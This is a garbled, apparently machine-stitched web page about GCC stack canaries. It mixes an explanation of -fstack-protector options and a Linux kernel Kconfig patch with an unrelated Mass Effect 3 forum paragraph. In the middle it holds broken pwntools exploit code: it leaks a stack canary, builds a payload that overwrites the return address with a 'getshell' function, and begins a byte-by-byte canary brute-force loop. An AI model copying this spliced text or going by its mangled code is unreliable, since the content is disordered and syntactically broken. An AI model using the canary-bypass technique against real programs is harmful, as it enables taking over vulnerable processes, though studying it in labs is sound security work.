
The new compiler flag '-fstack-protector-strong' in Fedora 19's gcc achieves a better balance between security and performance (when compared against the.
Canary IntroductionAttacks caused by stack overflows are very common and very old. A mitigation technique called canary has long appeared in glibc and has been the first line of defense for system security.Canary is simple and efficient in both implementation and design. It is to insert a value. At the end of the high-risk area where stack overflow occurs, when the function returns, check if the value of canary has been changed to determine whether stack/buffer overflow is occur.Canary and GS protection under Windows are effective means to mitigate stack overflow. Its appearance largely increases the difficulty of exploiting a stack buffer overflow, and since it hardly consumes system resources, it has become the standard of protection mechanism under Linux.
Canary Principle Using Canary in GCCCanary can be set in GCC with the following parameters. Fstack-protector enables protection, but only inserts protection for functions that have arrays in local variables-fstack-protector-all Enable protection, insert protection for all functions-fstack-protector-strong-fstack-protector-explicit Only protects functions with explicit stackprotect attribute-fno-stack-protector Disable protection. Canary Implementation PrincipleThe stack structure that enables Canary protection is as followsHighAddress +-+ args +-+ return address +-+rbp = old ebp +-+rbp-8 = canary value +-+ Local variables Low AddressWhen the program enables Canary compilation, the value at fs register 0x28 is taken in the prologue of the function and stored in the stack at%ebp-0x8.This operation is to insert the Canary value into the stack, the code is as follows. #!/usr/bin/env python from pwn import. context. Binary = 'ex2' #context.loglevel = 'debug' io = process ( & #39./ ex2') getshell = ELF( './ex2'). Sym 'getshell'io.
Recvuntil ( & quot; Hello Hacker!# leak Canary payload = 'A'. 100 io. Sendline( payload)io.
Only certain crewmates are eligible for certain positions. Sometimes you'll get an email from a crewmate after you complete X amount of missions about recruiting more NPCs, but you have to assign someone to the position first (Marine Officer, Medical Officer, XO, Gunnery Chief, etc). And all the missions and such, etc.Is there like a Walkthrough for the EGM content, or something? I feel like either there's something wrong with the installation, or maybe I'm just missing something right in front of my face. Mass effect 3 armor sets. There's a mail about assigning crew positions in the Normandy, but I can't find that on any other terminal.
Recvuntil ( & quot; A & quot;. 100)Canary = u32( io.

Recv( 4)) - 0xa log. Info( 'Canary:' + hex( Canary))# Bypass Canary payload = ' x90'. 100 + p32( Canary) + ' x90'.
12 + p32( getshell)io. Send( payload)io.
Interactive one-by-one crack CanaryFor Canary, although the Canary is different each time the same process restarts (the same as GS, GS is restarted), but the Canary of each thread in the same process is identical.Also, there is a class that opens the child process interaction through the fork function, because the fork function directly copies the memory of the parent process, so the Canary of each child process created is the same. We can use this feature to completely blast Canary byte by byte.In the famous offset2libc bypassing all protected linux64bit articles, the author is using this way to blast the Canary:This is the Python code for blasting. Print '+ Brute forcing stack canary ' start = len ( p)stop = len ( p) + 8 while len( p).
This changes the stack protector config option into a choice of'None', 'Regular', and 'Strong':CONFIGCCSTACKPROTECTORNONECONFIGCCSTACKPROTECTORREGULARCONFIGCCSTACKPROTECTORSTRONG'Regular' means the old CONFIGCCSTACKPROTECTOR=y option.' Strong' is a new mode introduced by this patch. With 'Strong' thekernel is built with -fstack-protector-strong (available ingcc 4.9 and later). This option increases the coverage of the stackprotector without the heavy performance hit of -fstack-protector-all.For reference, the stack protector options available in gcc are:-fstack-protector-all:Adds the stack-canary saving prefix and stack-canary checkingsuffix to all function entry and exit. Results in substantialuse of stack space for saving the canary for deep stack users(e.g. Historically xfs), and measurable (though shockingly stilllow) performance hit due to all the saving/checking. Really notsuitable for sane systems, and was entirely removed as an optionfrom the kernel many years ago.-fstack-protector:Adds the canary save/check to functions that define an 8(-param=ssp-buffer-size=N, N=8 by default) or more byte localchar array.
Traditionally, stack overflows happened withstring-based manipulations, so this was a way to find thosefunctions. Very few total functions actually get the canary; nomeasurable performance or size overhead.-fstack-protector-strongAdds the canary for a wider set of functions, since it's notjust those with strings that have ultimately been vulnerable tostack-busting. With this superset, more functions end up with acanary, but it still remains small compared to all functionswith only a small change in performance. @@ -344,19 +344,64 @@ config HAVECCSTACKPROTECTOR- it has implemented a stack canary (e.g.
stackchkguard)config CCSTACKPROTECTORbool 'Enable -fstack-protector buffer overflow detection'defbool nhelpSet when a stack-protector mode is enabled, so that the buildcan enable kernel-side support for the GCC feature.choiceprompt 'Stack Protector buffer overflow detection'depends on HAVECCSTACKPROTECTORdefault CCSTACKPROTECTORNONEhelpThis option turns on the -fstack-protector GCC feature. ThisThis option turns on the 'stack-protector ' GCC feature. Thisfeature puts, at the beginning of functions, a canary value onthe stack just before the return address, and validatesthe value just before actually returning.